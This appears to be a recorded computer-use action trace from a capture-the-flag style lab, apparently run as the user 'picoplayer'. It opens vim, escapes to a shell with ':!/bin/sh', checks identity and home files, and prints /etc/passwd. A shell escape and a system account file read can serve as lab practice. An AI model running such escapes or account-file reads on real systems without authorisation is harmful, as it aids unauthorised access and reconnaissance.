
text(vi)

- Insert test text 'asrwaef sda a', then run :!pwd and :!/bin/sh from vim's command line
key(i)

text(asrwaef sda a)
click(648, 681)
text(:)

text(!)

text(pwd)

text(!/b)

- In the spawned shell, confirm id still shows picoplayer and list home files with ls -lA
text(id)

drag(8, 282, 189, 282)

text(ls)

text(ls -lA)

- Display /etc/passwd user accounts, then clear and leave the shell back to the prompt
text(cat /etc/passwd)
